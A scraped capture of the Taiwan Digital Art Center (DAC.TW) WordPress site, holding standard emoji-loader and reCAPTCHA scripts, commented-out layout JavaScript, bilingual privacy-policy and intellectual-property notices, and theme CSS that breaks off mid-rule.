const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.css
body_size: 333
content:
/* main container styles */
div.drum-wrapper {
	position: relative;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    width: 30px;
}
div.drum-wrapper .inner {
	position: relative;
	overflow: hidden;
}
div.drum-wrapper div.container {
	position: absolute;
	width: 100%;
	top: 48px;
	left: 0px;
	-webkit-perspective: 1100px;
	-moz-perspective: 1100px;
	-o-perspective: 1100px;
	perspective: 1100px;
}

div.drum-wrapper, 
div.drum-wrapper .inner {
	height: 120px;
}

.outside div.drum-wrapper {
	height: 140px;
}
.outside div.drum-wrapper .inner {
	top: 12px;
}
.outside div.drum-wrapper .container {
	top: 46px;
}

/* dail styles for mouse controls */
div.drum-wrapper .dial {
	position: absolute;
	width: 100%;
	left: 0px;
	height: 48px;
	background-color: rgba(255, 255, 255, 0.7);
	display: none;
}

.outside div.drum-wrapper .dial {
	height: 58px;
}

div.drum-wrapper .dial div {
	width: 20px;
	height: 10px;
	margin: 0 auto;
}
div.drum-wrapper .dial svg {
	position: absolute;
}
div.drum-wrapper .up {
	top: 0px;
}
div.drum-wrapper .up svg {
	top: 2px
}
div.drum-wrapper .down {
	bottom: 0px;
}
div.drum-wrapper .down svg {
	bottom: 2px;
}

/* actual drum styles */
div.drum {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	text-align: left;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
div.drum figure {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;  
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 20px;
	color: black;
	margin: 0px;
	padding: 0px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	text-align: left;
}

div.drum-wrapper div.container, div.drum-wrapper figure {
	height: 25px;
	line-height: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9
body_size: 7335
content:
/*
Theme Name: ken ken

*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);


html {
	font-family: 'Noto Sans TC', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	font-family: 'Noto Sans TC', sans-serif;
	margin: 0;
	font-size: 14px;
	line-height: 2.0;
	color:#f0f0f0 !important;

	/*#f94439

	#484a47*/


	/*background: url(assets/images/bg2000.png) ;*/


}
footer{
	font-family: 'Noto Sans TC', sans-serif;
	
}

 /* 未連結 */
 a:link
 {
	 color: white;
	 text-decoration: none;
 }
 /* 已連結過 */
 a:visited
 {
	 color: white;
	 text-decoration: none;
 }
 /* 滑鼠移至連結 */
 a:hover
 {
	 color: #7f8080;
	 text-decoration: none;
 }
 /* 選擇的連結 */
 a:active
 {
	 color: white;
	 text-decoration: none;
 }
 .btn{
	 color:#f0f0f0 !important;
 }
 .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
    color: #555;
}
.bggg{

	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	/*background: -moz-linear-gradient( rgba(222, 69, 59, 0.2) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	/*background: -webkit-linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	/*background: linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

	/*background: url(assets/images/bg.png) no-repeat left ;
	background-position: left 30px top 10px;;*/

}

p{
	font-size: 16px;
	font-weight: 550;
	letter-spacing: 2.5px;
}
.text-left{
	text-align: left;

}


.center{
	float:center;
}
.more{
    float:right;
}


.article_content> p{
    font-weight: 300;
    
}
.article_title{
    margin-top:70px;
}
header{
	font-weight:500;
}
.text-center{
	text-align: center;
	
}
.blue{
	color:#5185C3!important;
}
.orange{
	color:#C26223!important;
}
.yellow{
	color:#f8b62d!important;
}
.green{
	color:#667732!important;
}

.text-right{
	text-align: right;
	
}
.mt-15{
	margin-top:15rem;
}
.mt-2{
	margin-top:2rem;
}
.mt-1{
	margin-top:1rem;
}
.mt-11{
	margin-top:-1rem;
}
.mt-3{
	margin-top:3rem;
}

.mt-35{
	margin-top:3.5rem;
}
.mt-45{
	margin-top:4.5rem;
}


.mt-4{
	margin-top:4rem;
}
.mt-6{
	margin-top:6rem;
}
.mt-10{
	margin-top:10rem;
}

.mt-5{
	margin-top:5rem;
}
.mt-7{
	margin-top:7rem;
}
.mt-8{
	margin-top:8rem;
}

.mt-12{
	margin-top:12rem;
}
.mt-24{
	margin-top:24rem;
}
.mt-15{
	margin-top:15rem;
}
.mt-20{
	margin-top:20rem;
}
.mt-19{
	margin-top:19rem;
}
.mt-25{
	margin-top:25rem;
}


.mt-6{
	margin-top:6rem;
}



.mb-2{
	margin-bottom: 2rem;
	
}
.mb-3{
	margin-bottom: 3rem;
	
}
.mb-4{
	margin-bottom: 4rem;
	
}.mb-5{
	margin-bottom: 5rem;
	
}
.mb-6{
	margin-bottom: 6rem;
	
}
.mb-7{
	margin-bottom: 7rem;
	
}
.pb-20{
	padding-bottom: 0px;
}
.pd-30{
	padding-bottom: 30px;
}
.mb-12{
	margin-bottom: 12rem;
	
}
.mb-20{
	margin-bottom: 20rem;
	
}
.pt-5{
	padding-top:5rem;
}
.text24{
	font-size: 20px;
}
.history878{
	font-size: 14px;
}
.hismonth{

}
.smaller{
	
	min-width: 100px;

   
}
.fonttype{
	font-family: 'Noto Sans TC', sans-serif !important;

}
.arthontext{
	margin-right:10px;
}
.multi-level{
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.hiscontent{
	margin-left:-3.5%;
}
.border-footer{
}
.tab-pane{
	overflow: scroll;
	height:700px!important;
}
footer{
	
}

#boddy{
	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	background: #111820;

}
.img-responsive2{    
	width:105%;

}
.img-responsive3{    
	width:100%;

}
#content{
	background: -moz-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
	background:linear-gradient(rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%)	;
	background: -webkit-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
}
.about_dec{
    	width:50px;
	height:auto;
	float:left;


}
.dec{
    width:50px;
}

.sub_dec{
    border:none;
    border-left:solid #ff4438;
    padding-left: 20px;
    color: #ff4438;
    font-size:18px;
    
}
.pub_name{
font-size: 18px;
    color: #ff4438;
    padding-left: 20px;
    padding-top: 10px;
    padding-right:20px;
}
.non_hover{
       position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 130%; 
    width: 100%;
    opacity: 0.5;
    transition: .5s ease;
   
}

.footer-icon{
	width:50px;
	height:auto;
	float:left;

    margin-top: -5px;
    margin-right: -5px;
}
.decmap{
    padding-left:70px;
}
.maptitle{
    padding-left:25px;
}
.address{
	padding-top:10px;
	
}




.non_button{
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #B3B3B3;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}


.non_button:hover {
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}

.non_button:active {
  border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}
.logored{
        width: 30px;
    
        margin-right: 20px;
}

.subtitle{
    font-size:20px;
    margin-bottom: 50px;
    color:#b3b3b3;
}
.subtitle2{
    font-size:20px;
    margin-bottom: 50px;
    color:#ff4438;
}
.subcontent{
    margin-left:80px;
}
.subsubcontent{
    margin-left:80px !important;
}
.subsubsubcontent{
    margin-left:160px !important;
}
.dec_cmoa{
    border:solid;
}


.close{
	color:white;
	text-shadow: none;
	opacity:1;
}

.mobileicon{
margin-top: -120px;
}

.footer-logo{
	
			width:auto;
			margin-top:38px;
			height:30px;
}

.row10{
	margin-left: -60px !important;
	margin-right: -60px !important;
}
#copyright2{
	
	margin-top: -140px;
	

	font-size:8px;

}


/*md*/
@media (min-width: 992px) and (max-width: 1198px) {

	/*.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	.row10{
		margin-left:-5% !important;
		margin-right:-5% !important;
	}*/
	.iconn{
	
	   
   }
	.footer-logo{

		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:10px;
		letter-spacing:2px;
		padding-left:120px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
			
			
			
		}
		
		.navbar-logo {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
			position: absolute;
			margin-top: 25px;
			margin-left: 2%;}
}
/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
/*
	.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	*/
	.iconn{
		
	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
		
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:1px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		#copyright1{
			font-size: 11px;
			color:gray;
		}
}
/*llg*/
@media (min-width: 1700px)  {
	/*
		.rowl{
			margin-left: -25% !important;
			margin-right: -25% !important;
		}
		.row10{
			margin-left:-26% !important;
			margin-right:-26% !important;
		}
		*/
		.iconn{
		
		   
	   }
		.footer-logo{
			width:auto;
			
			height:40px;
			margin-bottom: 10px;
			
		
		
		}
		.footer-info{
			font-size:8px;
			letter-spacing:1px;
			margin-bottom: 10px;
			padding-left:10px;
			
	
			
		}
		.ncaf{
		
				height:15px;
				margin-bottom: 3px;
			}
			#copyright1{
				font-size: 11px;
				color:gray;
			}
	}
	
/*xs*/
@media (max-width: 767px) {
	.iconn{
		
	
		
	}
	.ic{

	}
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:2px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		
}


/*lg*/
@media (min-width: 1199px) and (max-width: 1366px) {
	/*.rowl{
		margin-left: -3% !important;
		margin-right: -3% !important;
	}
	.row10{
		margin-left:-4% !important;
		margin-right:-4% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
		}

}
/*lg*/
@media (min-width: 1367px) and (max-width: 1699px) {
	/*.rowl{
		margin-left: -10% !important;
		margin-right: -10% !important;
	}
	.row10{
		margin-left:-7% !important;
		margin-right:-5% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}


		#copyright1{
			font-size: 11px;
			color:gray;
		}

}

.carimage{
	padding-bottom: 13%;
	top: 0;
	left: 0;
	width: 100%;
	height: 80%;
}
.homelink{
	color:white;
	text-decoration:none;
}
.modal-body2{
	background: gray;
}
.ncaff{
	margin-top:30px;
	float:right;
	margin-right: 1px;
}

.map{
	display: block;
    margin-left: auto;
    margin-right: auto;
	width: 100%;
	height:500px;
	margin-top: 1rem;
	margin-bottom: 10rem;
	
}
.traffic
{
	text-align: center;
}
.img2:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
    }

.img2 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
       -webkit-transition: all .8s ease-in-out;  
    }
.line{
	height:5px;
	background: -moz-linear-gradient(left, rgba(128, 128, 128, 1) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	

}
.line5{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 60px;
    top: 35px;
}
.ml-title{
	margin-left: 45px;
}
.ml-ex{
	margin-left: 20px;
}
.line3{
	height:5px;
	margin-left: 45px;
